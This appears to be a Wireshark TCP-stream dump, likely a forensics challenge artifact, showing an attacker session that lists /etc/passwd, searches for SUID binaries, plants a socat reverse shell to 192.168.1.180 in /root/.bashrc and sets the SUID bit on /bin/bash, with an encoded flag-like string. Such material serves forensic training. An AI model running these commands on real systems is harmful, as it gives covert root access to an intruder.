 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target